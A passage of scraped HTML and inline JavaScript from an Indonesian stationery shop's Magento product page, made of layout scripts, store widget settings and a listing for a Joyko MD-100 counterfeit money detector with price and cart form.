for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1324  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsW3kQuKfArray = document.querySelectorAll('li#product-item_1248');
    if(elemsW3kQuKfArray.length !== 'undefined'){
        elemsW3kQuKfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5YI2ZcAgArray = document.querySelectorAll('li#product-item_955');
    if(elem5YI2ZcAgArray.length !== 'undefined'){
        elem5YI2ZcAgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-955");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-955  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOhpZprRxArray = document.querySelectorAll('li#product-item_959');
    if(elemOhpZprRxArray.length !== 'undefined'){
        elemOhpZprRxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-959");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-959  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZGpesdcBArray = document.querySelectorAll('li#product-item_911');
    if(elemZGpesdcBArray.length !== 'undefined'){
        elemZGpesdcBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-911");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-911  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYxINWEA8Array = document.querySelectorAll('li#product-item_587');
    if(elemYxINWEA8Array.length !== 'undefined'){
        elemYxINWEA8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-587");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-587  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvrUO6BEaArray = document.querySelectorAll('li#product-item_1085');
    if(elemvrUO6BEaArray.length !== 'undefined'){
        elemvrUO6BEaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1085");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1085  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAXkEtfA4Array = document.querySelectorAll('li#product-item_644');
    if(elemAXkEtfA4Array.length !== 'undefined'){
        elemAXkEtfA4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-644");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-644  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0Y164WKLArray = document.querySelectorAll('li#product-item_892');
    if(elem0Y164WKLArray.length !== 'undefined'){
        elem0Y164WKLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHPcFIZraArray = document.querySelectorAll('li#product-item_1487');
    if(elemHPcFIZraArray.length !== 'undefined'){
        elemHPcFIZraArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmUBSpmB1Array = document.querySelectorAll('li#product-item_1907');
    if(elemmUBSpmB1Array.length !== 'undefined'){
        elemmUBSpmB1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1907");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1907  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemneLTebHaArray = document.querySelectorAll('li#product-item_687');
    if(elemneLTebHaArray.length !== 'undefined'){
        elemneLTebHaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-687");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-687  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt5ht9PC0Array = document.querySelectorAll('li#product-item_1931');
    if(elemt5ht9PC0Array.length !== 'undefined'){
        elemt5ht9PC0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1931");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1931  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaZ2CT072Array = document.querySelectorAll('li#product-item_1827');
    if(elemaZ2CT072Array.length !== 'undefined'){
        elemaZ2CT072Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1827");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1827  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOGDJINo3Array = document.querySelectorAll('li#product-item_648');
    if(elemOGDJINo3Array.length !== 'undefined'){
        elemOGDJINo3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-648");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-648  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0bwh5gUTArray = document.querySelectorAll('li#product-item_1694');
    if(elem0bwh5gUTArray.length !== 'undefined'){
        elem0bwh5gUTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1694");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1694  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxfh5Ia8DArray = document.querySelectorAll('li#product-item_1976');
    if(elemxfh5Ia8DArray.length !== 'undefined'){
        elemxfh5Ia8DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1976");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1976  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhiZy8L9AArray = document.querySelectorAll('li#product-item_1909');
    if(elemhiZy8L9AArray.length !== 'undefined'){
        elemhiZy8L9AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1909");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1909  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkYW4GMVpArray = document.querySelectorAll('li#product-item_1293');
    if(elemkYW4GMVpArray.length !== 'undefined'){
        elemkYW4GMVpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1293");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1293  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKxBm0OJJArray = document.querySelectorAll('li#product-item_1018');
    if(elemKxBm0OJJArray.length !== 'undefined'){
        elemKxBm0OJJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1018");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1018  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5fWABCR1Array = document.querySelectorAll('li#product-item_1770');
    if(elem5fWABCR1Array.length !== 'undefined'){
        elem5fWABCR1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYyxiTfy5Array = document.querySelectorAll('li#product-item_1916');
    if(elemYyxiTfy5Array.length !== 'undefined'){
        elemYyxiTfy5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1916");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1916  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5z3hC4lwArray = document.querySelectorAll('li#product-item_490');
    if(elem5z3hC4lwArray.length !== 'undefined'){
        elem5z3hC4lwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-490");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-490  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzd1tTZOzArray = document.querySelectorAll('li#product-item_1337');
    if(elemzd1tTZOzArray.length !== 'undefined'){
        elemzd1tTZOzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1337");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1337  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvAjX5AFvArray = document.querySelectorAll('li#product-item_438');
    if(elemvAjX5AFvArray.length !== 'undefined'){
        elemvAjX5AFvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-438");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-438  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem68axmYmIArray = document.querySelectorAll('li#product-item_903');
    if(elem68axmYmIArray.length !== 'undefined'){
        elem68axmYmIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-903");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-903  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJphglJvxArray = document.querySelectorAll('li#product-item_1737');
    if(elemJphglJvxArray.length !== 'undefined'){
        elemJphglJvxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1737");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1737  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuj7LUWP7Array = document.querySelectorAll('li#product-item_1682');
    if(elemuj7LUWP7Array.length !== 'undefined'){
        elemuj7LUWP7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1682");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1682  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGFmWTwlKArray = document.querySelectorAll('li#product-item_1619');
    if(elemGFmWTwlKArray.length !== 'undefined'){
        elemGFmWTwlKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1619");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1619  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGZgQq25SArray = document.querySelectorAll('li#product-item_393');
    if(elemGZgQq25SArray.length !== 'undefined'){
        elemGZgQq25SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-393");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-393  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1nsLkAp2Array = document.querySelectorAll('li#product-item_1624');
    if(elem1nsLkAp2Array.length !== 'undefined'){
        elem1nsLkAp2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1624");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1624  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMGFRF080Array = document.querySelectorAll('li#product-item_328');
    if(elemMGFRF080Array.length !== 'undefined'){
        elemMGFRF080Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-328");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-328  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DADHK3150"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.co.id\/rest\/altucoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-612"  data-price-amount="97500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 97.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-612"  data-price-amount="112200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span></span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-CMD100</div></div></div></div>    <div class="product alert price"><a href="https://www.alattulis.co.id/productalert/add/price/product_id/612/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-CMD100" action="https://www.alattulis.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s/product/612/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="612" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="612" /><input name="form_key" type="hidden" value="79OgavEJNZOFEtwd" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":612,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"612","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.alattulis.co.id/sendfriend/product/send/id/612/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Jual Alat Tulis Joyko Mesin Pendeteksi Uang Palsu kode Type MD-100 lengkap dan murah hanya di toko atk Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.alattulis.co.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg" /></div><!--mf_product_label_gallery_comment_612--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Counterfeit Money Detector MD-100 "JK"	# google_product_category: Bisnis & Industri &gt; Ritel &gt; Penanganan Uang &gt; Pendeteksi Uang Palsu	# google_product_category_id: 4290	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Counterfeit Money Detector MD-100 "JK"</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper 